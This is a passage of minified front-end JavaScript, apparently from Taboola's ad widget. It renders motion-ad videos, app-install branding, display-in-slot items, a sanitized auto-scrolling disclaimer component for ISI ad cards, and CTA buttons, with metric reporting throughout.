e=`${getGlobalValue("motion-ads-cloudinary-prefix")}`.trim().split(",").filter(e=>/(^q_auto:)|(^fps_)/.test(e)).join(",");return e?`https://videos.taboola.com/taboola/video/fetch/${e}/`:""}static get videoRetryPlayTimeout(){return+getGlobalValue("motion-ads-retry-play-timeout")||0}static get preloadAttribute(){const e=`${getGlobalValue("motion-ads-preload-attribute")}`.trim();return/^(auto|metadata|none)$/.test(e)?e:""}static get viewportCheckerMargin(){const e=Number(getGlobalValue("motion-ads-viewport-lazy-load-margin"))||0;return`${(100*e).toFixed(2)}%`}static get shouldCheckIfInViewport(){return checkGlobalFlag("motion-ads-viewport-lazy-load")}static get shouldSendMetrics(){return checkGlobalFlag("motion-ads-track-events")}static get shouldLoadOldVersion(){return checkGlobalFlag("motion-ads-load-old-version")&&!!TRC.POldVideoLoader}}function getGlobalValue(e){return"undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&TRCImpl.global[e]}function checkGlobalFlag(e){return!!("undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&"undefined"!=typeof TRC&&TRC&&TRC.util&&TRC.util.isPercentEnabled(TRCImpl.global,e))}function loadPoster(e){return new Promise$1((t,r)=>{const i=new Image;i.onload=(()=>t()),i.onerror=(e=>r(e)),i.src=e})}const filename$1="trcrbox-ui-branding-utils",createScBranding=({trcRBoxUI:e,video:t,labelsBox:r})=>{switch(loadedStyle(),!0){case"true"===t["is-app-install"]:return generateAppInstallBranding({trcRBoxUI:e,video:t,labelsBox:r});case!!t["branding-text"]:return e.add_span("branding",e.formatData("syndicator",t["branding-text"]),r);case!!t["branding-url"]:return e.add_span("branding",`<img src='${t["branding-url"]}'>`,r)}};var brandingUtils_es6={createScBranding:createScBranding};const appInstallMetricReporter=metricReporter$2.sub("app_install"),brandingHook="app-install-branding-title",generateAppInstallBranding=({trcRBoxUI:e,video:t,labelsBox:r})=>{const i=buildAppInstallReporter({trcRBoxUI:e,video:t});if(reportAppInstallPreRender({reporter:i,video:t}),!t["branding-url"]||!t["branding-text"])return;const o=TblStarRating.isAvailable&&t["stars-rating"]?`<tbl-star-rating rating="${t["stars-rating"]}" post-rating-number></tbl-star-rating>`:"",n=`\n    <span class="app-install-branding-wrapper">\n        <img class="app-install-logo" src="${t["branding-url"]}">\n        <span class="app-install-branding-text">\n            <div class="${brandingHook}">\n            <span class="app-install-branding-text-inner">${e.formatData("syndicator",t["branding-text"])}</span>\n            </div>\n            ${o}\n        </span>\n    <span>\n    `,a=e.add_span("branding",n,r),s=e.add_span(null,e.trc.getProperty(e.mode_name,"disclosure-link-text-sponsored",e.propertiesOverride)),l=a.querySelector&&a.querySelector(`.${brandingHook}`);return l&&s&&(l.appendChild&&l.appendChild(generateSpanSeparator()),e.generateLinksBox(l,s,"","disclosure","sponsored","bottom")),i({eventName:appInstallReportEventMap.hasRendered,finished:!0}),a},generateSpanSeparator=()=>{const e=document.createElement("span");return e.innerHTML="&nbsp;|&nbsp;",e};let styleHasLoaded=!1;const loadedStyle=()=>{if(!styleHasLoaded){try{TRC.dom.injectStyle(`.app-install-branding-wrapper { display: inline-block; display: inline-flex; flex-direction: row; align-items: stretch; gap: 5px; width: 100%; min-height: 100%; } .app-install-branding-wrapper .app-install-logo { display: inline-block; max-height: 36px; min-height: 36px; height: 36px; max-width: 36px; min-width: 36px; width: 36px; object-fit: contain; } .app-install-branding-wrapper .app-install-branding-text { margin: 0; display: flex; flex-direction: column; width: calc(100% - (36px + 5px)); } .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating { padding: 0; margin: 0; line-height: 1; display: flex; align-items: flex-end; direction: inherit; } .app-install-branding-wrapper .app-install-branding-title { line-height: 1; display: inline; }.videoCube:not(:last-of-type) tbl-app-install-grid[version="2"].tbl-app-install-grid-multi-slot { padding-bottom: 13px; border-bottom-width: 1px; border-bottom-style: solid; display: block; }tbl-app-install-grid .app-install-branding-wrapper .app-install-branding-title { display: flex; align-items: center; flex-wrap: wrap; }tbl-app-install-grid .branding.branding.branding { line-height: 1; float: none; direction: inherit; min-height: 36px; display: flex; } tbl-app-install-grid .branding.branding.branding .app-install-branding-wrapper { min-height: 36px; } tbl-app-install-grid .branding.branding.branding .app-install-branding-text-inner { max-width: calc(100% - 11px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: inline-block; } tbl-app-install-grid .branding.branding.branding:before, tbl-app-install-grid .branding.branding.branding:after { display: none; }`,null)}catch(e){}styleHasLoaded=!0}},appInstallReportEventMap={hasAppInstall:`event-has_app_install`,hasRendered:"event-label_box_rendered",noBrandingText:`error-no_branding_text`,noLogo:`error-no_logo`,noStarRating:`event-no_star_rating`,noCTA:`error-no_cta`},reportAppInstallPreRender=({reporter:e,video:t})=>{e({eventName:appInstallReportEventMap.hasAppInstall}),t["branding-text"]||e({eventName:appInstallReportEventMap.noBrandingText}),t["branding-url"]||e({eventName:appInstallReportEventMap.noLogo}),t["stars-rating"]||e({eventName:appInstallReportEventMap.noStarRating}),t["cta-text"]||e({eventName:appInstallReportEventMap.noCTA})},buildAppInstallReporter=({trcRBoxUI:e,video:t})=>{const r="app-install-report";if(!TRC.util.isPercentEnabled(e.trc.global,r))return()=>{};const i=(t.id||t["item-id"]||"").slice(0,40),o={itemId:i};return t["branding-text"]||(o["no branding"]=!0),t["branding-url"]||(o["no logo"]=!0),t["stars-rating"]||(o["no rating"]=!0),t["cta-text"]||(o["no cta"]=!0),({eventName:e,finished:r})=>{r&&(t["is-app-install-branding-rendered"]=!0),setTimeout(()=>{appInstallMetricReporter.logUsage({file:filename$1,extraData:TRC.util.merge({},o,{eventName:e})}),appInstallMetricReporter.sendRboxMetricsEvent({eventName:e,value:"1",type:"counter"})},0)}};class DisplayInSlotManager{constructor(e){this.displayInSlotItemsArr=[],this.nativeItemsArr=[],this.buildItemsArrays(e.v)}buildItemsArrays(e){e.forEach(e=>{DisplayInSlotManager.isItemDisplayInSlot(e)?(this.displayInSlotItemsArr.push(e),this.displayInSlotItemsArr.length>1&&__trcWarn("DisplayInSlotManager error:  Should be only 1 displayInSlot per placement")):this.nativeItemsArr.push(e)})}isExistDisplayInSlot(){return Boolean(this.getDisplayInSlotItemData())}getDisplayInSlotItemData(){return this.displayInSlotItemsArr[0]}getDisplayInSlotItemsIds(){return DisplayInSlotManager.getItemsIds(this.displayInSlotItemsArr)}getNativeItemsArr(){return this.nativeItemsArr}getNativeItemsIds(){return DisplayInSlotManager.getItemsIds(this.nativeItemsArr)}sendAvailableEvent(e,t,r){try{const i=this.getDisplayInSlotItemData(),o=TRC.util.merge({ii:i["item-id"],it:i.type},t),n=r.getSpecificItemsPostData(this.getDisplayInSlotItemsIds());e.sendAvailableEvent(o,n,!1,!0)}catch(e){__trcWarn("DisplayInSlotManager sendAvailableEvent error ",e)}}static getItemsIds(e){return e.map(e=>e["item-id"])}static isItemDisplayInSlot(e){return Boolean(e&&e.ifrObj)}static injectDisplayToNativeStyle(){DisplayInSlotManager.styleInjected||(TRC.dom.injectStyle(`.tbl-banner-to-native { width: 100%; cursor: auto; box-shadow: none !important; background-position: center; background-repeat: no-repeat; background-size: cover; margin-bottom: 0 !important; backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }@media screen and (min-width: 768px) { .tbl-banner-to-native { backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); } }.tbl-banner-to-native-hidden { background-size: 0 0; }.tbl-banner-to-native-iframe { backdrop-filter: blur(4px); -webkit-backdrop-filter: blur(4px); }.tbl-banner-to-native-iframe-desktop { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }.tbl-banner-to-native-image-desktop { background-size: cover; filter: blur(4px); -webkit-filter: blur(4px); }span.video-label.video-title.tbl-title-to-native { text-decoration: none; cursor: default; }.tbl-branding-title-to-native { text-decoration: underline; cursor: pointer; }span.video-label-box.trc-main-label.tbl-title-to-native, div.display-to-native-item-box.display-to-native-item-box { cursor: auto; }.thumbBlock_holder_background_image { position: absolute; width: 100%; background-position: center; background-repeat: no-repeat; background-size: cover; }`),DisplayInSlotManager.styleInjected=!0)}static isResponseHasDisplayInSlotItem(e){if(e&&e.v&&e.v.length>0)for(let t=0;t<e.v.length;t++){const r=e.v[t];if(this.isItemDisplayInSlot(r))return!0}return!1}static createVideoBoxAspectWithBackgroundImage(e,t,r){const i=document.createElement("div");i.className="videoCube_aspect tbl-banner-to-native-image-desktop",i.style["background-image"]=`url("${r}")`;const o=e.firstElementChild;e.insertBefore(i,o),TRC.dom.addClass(t,"display-to-native-item-box"),t.thumbnail_aspect=i}}const safeTags=["a","abbr","address","article","aside","area","b","bdi","bdo","blockquote","body","br","caption","cite","code","col","colgroup","data","dd","del","details","dfn","div","dl","dt","em","figcaption","figure","footer","h1","h2","h3","h4","h5","h6","head","header","hr","html","i","img","ins","kbd","label","legend","li","link","main","map","mark","nav","ol","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","small","span","strong","style","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","title","tr","u","ul","var","wbr","animate","animateMotion","animateTransform","circle","clipPath","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","foreignObject","g","image","line","linearGradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialGradient","rect","set","stop","style","svg","switch","symbol","text","textPath","title","tspan","use","view"],sanitize=e=>{const t=document.createElement("template");t.innerHTML=e;const r=t.content||t;let i=!1;Array.prototype.slice.call(r.querySelectorAll(`${safeTags.map(e=>`:not(${e})`).join("")},*[is]`)).reverse().forEach(e=>{const t=e.parentElement||r;"SCRIPT"!==e.tagName&&Array.prototype.slice.call(e.childNodes).forEach(r=>{t.insertBefore(r,e)}),t.removeChild(e),i=!0});const o=["href","xlink:href"],n=/^(#|https?:\/\/)/i,a=e=>{const t=o.reduce((t,r)=>e.hasAttribute(r)||t,!1);(/^(a|area)$/i.test(e.tagName)||t)&&(o.forEach(t=>{const r=e.getAttribute(t);r&&!n.test(r)&&(e.removeAttribute(t),i=!0)}),e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"))},s=e=>{let t=getAttributeNames(e);(t=t.filter(e=>/^(on\w+|formaction|to)$/i.test(e))).forEach(t=>{e.removeAttribute(t),i=!0})},l=document.createTreeWalker(r,NodeFilter.SHOW_ALL&~NodeFilter.SHOW_TEXT);let{currentNode:c}=l;for(;c=l.nextNode();)c.hasAttribute&&c.getAttribute&&c.removeAttribute&&(a(c),s(c));return{hasSanitized:i,html:t.innerHTML}};var disclamer_utils_es6={sanitize:sanitize};const getAttributeNames=e=>{if(e.getAttributeNames)return e.getAttributeNames();const{attributes:t}=e;if(!t)return[];const{length:r}=t;if(!r)return[];const i=[];for(let o=0;o<r;o++)i[o]=t[o].name;return i};class TblDisclaimer extends GenericWebComponent{constructor(){super(),this._reporterObj={reporterId:"tbl_disclaimer",isReportingEnabledFlag:"tbl_disclaimer-metric-report"},this.createReporter(),this.attachShadow(),this.animationTimeStamp=0,this._isScrollEnd=!1,this.observerId="",this.itemId="",this.autoScrollObj={fps:24,pps:24,delay:2e3,allowAutoScroll:!0,animationStarted:!1},this.requestAnimationFrameId=0}static get reportTypes(){return{event:"event",error:"error",filter:"filter"}}static get reportNameToReportObjMap(){return{available:{eventType:TblDisclaimer.reportTypes.event,eventName:"available"},visible:{eventType:TblDisclaimer.reportTypes.event,eventName:"visible"},innerLinkClicked:{eventType:TblDisclaimer.reportTypes.event,eventName:"innerLinkClicked"},userScrolled:{eventType:TblDisclaimer.reportTypes.event,eventName:"user_scrolled"},disclaimerNoHeight:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_height"},disclaimerNoOverflowAuto:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_overflow_auto"},disclaimerNoScrollbar:{eventType:TblDisclaimer.reportTypes.error,eventName:"disclaimer_no_scrollbar"},autoScrollDidntStart:{eventType:TblDisclaimer.reportTypes.error,eventName:"auto_scroll_didnt_start"},closestNotSupported:{eventType:TblDisclaimer.reportTypes.error,eventName:"closest_not_supported"},forcingLinkAttribute:{eventType:TblDisclaimer.reportTypes.error,eventName:"forcing_link_attribute"},appendStyles:{eventType:TblDisclaimer.reportTypes.error,eventName:"append_styles"},failedToFetchMarkup:{eventType:TblDisclaimer.reportTypes.error,eventName:"failed_fetching_markup"},hasSanitized:{eventType:TblDisclaimer.reportTypes.event,eventName:"bad_markup_has_been_sanitized"}}}get isScrollEnd(){return this._isScrollEnd}set isScrollEnd(e){this._isScrollEnd=e,!0===e&&(this.cancelRequestAnimationFrame(),this.removeInteractionEvents())}set markup(e){try{let t;(t=e.match("^https?:\\/\\/")?this.fetchMarkup(e):Promise$1.resolve(e)).then(e=>{this.markupText=e;const t=this.createElementStructure();this.createEvents(t),this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.available)}).catch(e=>{e&&this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`set_markup_promise_${e}`})})}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`set_markup_${e}`})}}get isMetricReportingEnabled(){return TRC.util.isPercentEnabled(TRCImpl.global,this._reporterObj.isReportingEnabledFlag)}set reporterObj({reporterId:e=this._reporterObj.reporterId,isReportingEnabledFlag:t=this._reporterObj.isReportingEnabledFlag}){this._reporterObj={reporterId:e,isReportingEnabledFlag:t},this.metricReporter&&(this.metricReporter.id=e)}fetchMarkup(e){return new Promise$1((t,r)=>{const i=new window.XMLHttpRequest;i.open("GET",e,!0),i.onload=(()=>{this.reportMetrics({eventType:TblDisclaimer.reportTypes.event,eventName:`markup_fetch_status_${i.status}`}),200===i.status?t(i.responseText):r()}),i.onerror=(()=>{this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.failedToFetchMarkup),r()}),i.send()})}createElementStructure(){this.shadowRoot.innerHTML="";const e=this.generateStyles();this.shadowRoot.appendChild(e);const t=document.createElement("div");t.classList.add("disclaimer-container"),this.innerContainer=document.createElement("div"),this.innerContainer.classList.add("inner-container");const r=sanitize(this.markupText);return this.innerContainer.innerHTML=r.html,t.appendChild(this.innerContainer),this.shadowRoot.appendChild(t),sanitize.hasSanitized&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.hasSanitized),t}testAndReportDisclaimer(){if(!this.isMetricReportingEnabled)return;const e=window.getComputedStyle(this);parseInt(e.height,10)<=1&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoHeight),"auto"!==e.overflow?this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoOverflowAuto):this.scrollHeight<=this.clientHeight&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.disclaimerNoScrollbar),window.setTimeout(()=>{0===this.scrollTop&&this.autoScrollObj.allowAutoScroll&&!this.isScrollEnd&&this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.autoScrollDidntStart)},this.autoScrollObj.delay+2e3)}allowOnlyInternalLinks(e){e.onclick=(e=>{if(e.stopPropagation(),!TRC.dom.closest(e.target,"a"))return!1;this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.innerLinkClicked)})}createEvents(e){this.allowOnlyInternalLinks(e),this.pauseAutoScrollOnUserInteractionEvents(),this.initiateAutoScrollWhenAdOnViewport()}forceLinkAttributes(e){try{const t=e.querySelectorAll("a");Array.prototype.forEach.call(t,e=>{e.href&&"#"!==e.href&&(e.setAttribute("target","_blank"),e.setAttribute("rel","noopener noreferrer"))})}catch(e){this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.forcingLinkAttribute)}}initiateAutoScrollWhenAdOnViewport(){this.observerId=TRC.intersections.isInViewPort({targetElement:this,enableDelayedVisibilityCheck:!0,onEnter:()=>{this.autoScrollObj.animationStarted||(this.reportMetrics({eventType:"event",eventName:`visible`}),this.unsubscribeFromObserver(),this.autoScrollObj.animationStarted=!0,this.waitWithInitialAnimation=!0,this.autoScroll(),this.testAndReportDisclaimer())}})}unsubscribeFromObserver(){try{this.observerId&&(TRC.intersections.unobserve(this.observerId),this.observerId="")}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`unobserve_${e}`})}}autoScroll(){try{if(this.startingAnimationTime||(this.startingAnimationTime=performance.now()),!this.autoScrollObj.allowAutoScroll||this.isScrollEnd)return;const e=performance.now()-this.startingAnimationTime;if(!this.waitWithInitialAnimation){if(this.isScrollEnd=this.offsetHeight+this.scrollTop>=this.innerContainer.offsetHeight+this.innerContainer.offsetTop-1,this.isScrollEnd)return;this.lastTickTimestamp=performance.now();const t=e/1e3*this.autoScrollObj.fps;this.scrollTo({top:Math.round(t),behavior:"smooth"})}window.setTimeout(()=>{this.waitWithInitialAnimation&&e>this.autoScrollObj.delay&&(this.waitWithInitialAnimation=!1,this.startingAnimationTime=performance.now()),window.cancelAnimationFrame(this.requestAnimationFrameId),this.requestAnimationFrameId=window.requestAnimationFrame(()=>this.autoScroll())},1e3/this.autoScrollObj.fps)}catch(e){this.reportMetrics({eventType:TblDisclaimer.reportTypes.error,eventName:`autoscroll_${e}`})}}cancelRequestAnimationFrame(){this.requestAnimationFrameId&&(window.cancelAnimationFrame(this.requestAnimationFrameId),this.requestAnimationFrameId=0)}adjustStartingAnimationTimeAfterPause(){this.startingAnimationTime+=performance.now()-this.lastTickTimestamp}pauseAutoScrollOnUserInteractionEvents(){const e={};window.AbortController&&(this.abortSignal=new window.AbortController,e.signal=this.abortSignal.signal);let t=0;const r=()=>{t=this.scrollTop,this.autoScrollObj.allowAutoScroll=!1,this.cancelRequestAnimationFrame()},i=()=>{this.isScrollEnd||this.endAutoScrollOnUserInteraction(t,this.scrollTop)||(this.autoScrollObj.allowAutoScroll=!0,this.adjustStartingAnimationTimeAfterPause(),this.autoScroll())},o=()=>{"visible"===document.visibilityState?i():r()},n=TRC.util.debounce(()=>{this.isScrollEnd||this.endAutoScrollOnUserInteraction(t,this.scrollTop)},200,!0,this);this.addEventListener("mousewheel",n,e),this.addEventListener("mouseenter",r,e),this.addEventListener("touchstart",r,e),this.addEventListener("mouseleave",i,e),this.addEventListener("touchend",i,e),document.addEventListener("visibilitychange",o,e)}endAutoScrollOnUserInteraction(e,t){const r=5;return Math.abs(e-t)>=r&&(this.isScrollEnd=!0,this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.userScrolled),!0)}removeInteractionEvents(){this.abortSignal&&(this.abortSignal.abort(),this.abortSignal=null)}createReporter(){this.metricReporter||(TblDisclaimer.metricReporter||(TblDisclaimer.metricReporter=metricReporter$2.sub(this._reporterObj.reporterId)),this.metricReporter=TblDisclaimer.metricReporter)}generateStyles(){try{const e=document.createElement("style");return e.innerHTML=":host { scroll-behavior: smooth; position: relative; width: 100%; height: 100%; overflow: auto; cursor: default; background: #fff; /* firefox */ scrollbar-color: #888 #f1f1f1; scrollbar-width: thin; /* webkit */ } :host::-webkit-scrollbar { width: 5px; } :host::-webkit-scrollbar-track { background: #f1f1f1; } :host::-webkit-scrollbar-thumb { background: #888; } :host::-webkit-scrollbar-thumb:hover { background: #555; }.disclaimer-container { position: absolute; left: 0; right: 0; top: 0; bottom: 0; font-size: 15px; line-height: 1.5; line-height: clamp(20px, 1.5em, 30px); color: #000; -webkit-text-fill-color: #000; font-weight: 400; } .disclaimer-container img { max-width: 100%; object-fit: contain; }.warning-container { border: 1px solid #000; margin: 1em; padding: 0 10%; text-align: center; font-weight: bold; }",e}catch(e){this.reportMetrics(TblDisclaimer.reportNameToReportObjMap.appendStyles)}}disconnectedCallback(){this.removeInteractionEvents()}reportMetrics({eventType:e="event",eventName:t="",itemId:r=this.itemId}={}){if(!this.isMetricReportingEnabled)return;const i={eventName:`${e}-${t}`,itemId:r};window.setTimeout(()=>{this.metricReporter.logUsage({extraData:i,file:"tbl_disclaimer"}),this.metricReporter.sendRboxMetricsEvent({eventName:i.eventName,value:"1",type:"counter"})},0)}}GenericWebComponent.registerElement({name:"tbl-disclaimer",component:TblDisclaimer});class ISIManager{constructor({videoBoxContainer:e}={}){this.reporterObj={reporterId:"isi_manager",isReportingEnabledFlag:"isi-metric-report"},this.createReporter(),this.injectStyle(),this.videoBoxContainer=e,this.data=e?e.video_data:{},this.thumbnailLinkDomElement=this.videoBoxContainer&&this.videoBoxContainer.thumbBlock?TRC.dom.closest(this.videoBoxContainer.thumbBlock,".item-thumbnail-href"):null,this.template=document.createElement("template")}static get reportTypes(){return{event:"event",error:"error",filter:"filter"}}static get reportNameToReportObjMap(){return{hasIsi:{eventType:ISIManager.reportTypes.event,eventName:"has_isi"},webComponentNotSupported:{eventType:ISIManager.reportTypes.filter,eventName:"web_component_not_supported"},noVideoBoxContainer:{eventType:ISIManager.reportTypes.filter,eventName:"no_video_box_container"},noThumbnailLinkElement:{eventType:ISIManager.reportTypes.filter,eventName:"no_thumbnail_link_element"},noDisclaimerMarkup:{eventType:ISIManager.reportTypes.filter,eventName:"no_disclaimer_markup"},styleInjectError:{eventType:ISIManager.reportTypes.error,eventName:"style_inject_error"},noLogo:{eventType:ISIManager.reportTypes.error,eventName:"no_logo"}}}get isMetricReportingEnabled(){return TRC.util.isPercentEnabled(TRCImpl.global,this.reporterObj.isReportingEnabledFlag)}static initialize({videoBoxContainer:e}={}){const t=new ISIManager({videoBoxContainer:e});try{if(!t.isISISupported())return;t.itemId=(t.data.id||t.data["item-id"]||"").slice(0,40),t.addISIClassesToVideoBoxContainer(),t.createAndAppendDisclaimerComponent(),t.reportIfLogoDoesNotExist()}catch(e){t.reportMetrics({eventType:ISIManager.reportTypes.error,eventName:`initialize_${e}`})}}isISISupported(){return"true"===this.data["is-isi-card"]&&(this.reportMetrics(ISIManager.reportNameToReportObjMap.hasIsi),GenericWebComponent.isAvailable?this.videoBoxContainer?this.thumbnailLinkDomElement?!!this.data.disclaimer||(this.reportMetrics(ISIManager.reportNameToReportObjMap.noDisclaimerMarkup),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.noThumbnailLinkElement),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.noVideoBoxContainer),!1):(this.reportMetrics(ISIManager.reportNameToReportObjMap.webComponentNotSupported),!1))}addISIClassesToVideoBoxContainer(){this.videoBoxContainer.classList.add("tbl-isi-card"),this.thumbnailLinkDomElement.classList.add("tbl-isi-container")}createAndAppendDisclaimerComponent(){try{const e=document.createElement("tbl-disclaimer");e.itemId=this.itemId,e.reporterObj={reporterId:"isi_disclaimer",isReportingEnabledFlag:this.reporterObj.isReportingEnabledFlag},e.markup=TRC.text.htmlUnescape(this.data.disclaimer),this.thumbnailLinkDomElement.appendChild(e)}catch(e){this.reportMetrics({eventType:ISIManager.reportTypes.error,eventName:`create_append_disclaimer_${e}`})}}injectStyle(){try{if(ISIManager.styleInjected)return;TRC.dom.injectStyle(`.tbl-isi-card .tbl-isi-container { position: relative; display: grid; grid-template-rows: 0.5fr 0.5fr; }.tbl-isi-card .thumbBlock_holder { min-height: 100%; height: 100%; } .tbl-isi-card .thumbBlock_holder .thumbBlock .thumbnail-emblem { width: 20%; height: 50%; background-size: contain; margin: 2%; background-position: 0 0; }`,null),ISIManager.styleInjected=!0}catch(e){this.reportMetrics(ISIManager.reportNameToReportObjMap.styleInjectError)}}createReporter(){ISIManager.metricReporter||(ISIManager.metricReporter=metricReporter$2.sub(this.reporterObj.reporterId)),this.metricReporter=ISIManager.metricReporter}reportMetrics({eventType:e="event",eventName:t="",itemId:r=this.itemId||""}={}){if(!this.isMetricReportingEnabled)return;const i={eventName:`${e}-${t}`,itemId:r};window.setTimeout(()=>{this.metricReporter.logUsage({extraData:i,file:"isi_manager"}),this.metricReporter.sendRboxMetricsEvent({eventName:i.eventName,value:"1",type:"counter"})},0)}reportIfLogoDoesNotExist(){window.setTimeout(()=>{this.thumbnailLinkDomElement.querySelector(".thumbnail-emblem")||this.reportMetrics(ISIManager.reportNameToReportObjMap.noLogo)},0)}}class NewCta{constructor({styleSettings:e,data:t}={}){this.styleSettings=e,this.data=t,this.button=this.createButton(),this.setCtaButtonStyle(this.styleSettings),this.ctaButtonContainer=NewCta.createCtaButtonContainer(),this.ctaButtonContainer.appendChild(this.button)}createButton(){const e=TRC.dom.createHTMLElement("button");e.type="button",e.classList.add("video-cta-button","video-cta-style");const t=40;return e.innerText=this.data.label.slice(0,t),e}static createCtaButtonContainer(){const e=TRC.dom.createHTMLElement("div");return e.classList.add("video-cta-href"),e}setCtaButtonStyle(e){Object.keys(e).forEach(t=>{e[t]&&(this.button.style[t]=e[t])})}getDomElement(){return this.ctaButtonContainer}}class GenericGridComponent extends GenericWebComponent{constructor(){super(),this.attachShadow({mode:"open"}),this.shadowRoot.appendChild(this.constructor.generateInnerStyle()),this.hook=this.constructor.generateInnerDomStructure(),this.shadowRoot.appendChild(this.hook)}static get gridRolesArray(){return["branding","title","description","thumbnail","cta"]}static generateInnerDomStructure(){const e=document.createElement("div");return e.classList.add("grid-container"),GenericGridComponent.gridRolesArray.forEach(t=>{const r=document.createElement("div");r.setAttribute("grid-role",t);const i=document.createElement("slot");i.setAttribute("name",t),r.appendChild(i),e.appendChild(r)}),e}static generateInnerStyle(){const e=document.createElement("style");return e.innerHTML=`a, a:link { text-decoration: none; outline: none; }.grid-container { display: grid; gap: 5px; grid-template: "branding cta" "thumbnail thumbnail" "title title" "description description"; grid-template-columns: minmax(0, 1fr); }div[grid-role=cta] { grid-area: cta; display: flex; }div[grid-role=branding] { grid-area: branding; }div[grid-role=title] { grid-area: title; }div[grid-role=description] { grid-area: description; }div[grid-role=thumbnail] { grid-area: thumbnail; }`,e}setWrapperLink(e){const{hook:t}=this;this.shadowRoot.insertBefore(e,t),e.appendChild(t),this.hook=e}}class TblAppInstallGrid extends GenericGridComponent{static generateInnerDomStructure(){const e=super.generateInnerDomStructure();return e.classList.add("app-install"),e}static generateInnerStyle(){const e=super.generateInnerStyle(),t=document.createDocumentFragment();t.appendChild(e);const r=document.createElement("style");return r.innerHTML=`:host([version="2"]) .app-install { grid-template: "thumbnail thumbnail" "title title" "description description" "branding cta"; grid-template-columns: minmax(0, 1fr); }`,t.appendChild(r),t}}let newCtaManagerInstance;GenericGridComponent.registerElement({name:"tbl-app-install-grid",component:TblAppInstallGrid});class NewCtaManager{constructor({rbox:e}={}){this.globalConfig=[],this.styleSettings=null,this.metricReporter=metricReporter$2.sub("New_CTA"),this.trcImpl=e.trc,this.createInitialStyleSettings({rbox:e}),this.subscribeToOnRenderEvent()}static get reportTypes(){return{event:"event",error:"error",filter:"filter",report:"report"}}static get reportNameToReportObjMap(){return{disableByCp:{eventType:NewCtaManager.reportTypes.event,eventName:"disabled_by_cp"},hasCta:{eventType:NewCtaManager.reportTypes.event,eventName:"has_cta"},available:{eventType:NewCtaManager.reportTypes.event,eventName:"available"},visible:{eventType:NewCtaManager.reportTypes.event,eventName:"visible"},ctaButtonClicked:{eventType:NewCtaManager.reportTypes.event,eventName:"cta_button_clicked"},appInstallRendered:{eventType:NewCtaManager.reportTypes.event,eventName:"cta_rendered"},appInstallLabelBoxAndCtaRendered:{eventType:NewCtaManager.reportTypes.event,eventName:"label_box_and_cta_rendered"},ctaBottomCut:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_cta_bottom_cut"},brandingWidthThreshold:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_width_threshold"},brandingPositionAbsolute:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_absolute"},brandingOverlappingCta:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_overlapping"},ctaOverlappingContainer:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_cta_overlapping"},brandingMissingPostRender:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_branding_missing"},footerDisclosure:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_footer_disclosure"},disclosureEllipsis:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_disclosure_ellipsis"},noBranding:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_no_branding"},ctaAlignmentOverflow:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_alignment_overflow"},appInstallNoSpace:{eventType:NewCtaManager.reportTypes.filter,eventName:"post_render_app_install_no_space"},ctaAlignmentOverflowFix:{eventType:NewCtaManager.reportTypes.report,eventName:"alignment_overflow_fix"},ctaAlignmentPaddingFix:{eventType:NewCtaManager.reportTypes.report,eventName:"alignment_padding_fix"},itemContainerHidden:{eventType:NewCtaManager.reportTypes.report,eventName:"item_container_hidden"},noItemId:{eventType:NewCtaManager.reportTypes.error,eventName:"no_item_id"}}}static getInstance(){return newCtaManagerInstance}static injectStyle(){NewCtaManager.styleInjected||(TRC.dom.injectStyle(`.videoCube a.video-cta-style { width: 100%; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta { display: flex; flex-wrap: wrap; align-content: flex-start; align-items: center; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.video-label-box-cta-non-ie { justify-content: space-between; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid { align-items: center; align-content: center; display: grid; grid-template-columns: 8fr 2fr; min-width: 100%; width: 100%; padding: 0; margin: 0 0 8px; direction: inherit; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-cta-href { min-width: 65px; max-height: 36px; min-height: 36px; height: 36px; margin: 0; } .videoCube a.video-cta-style 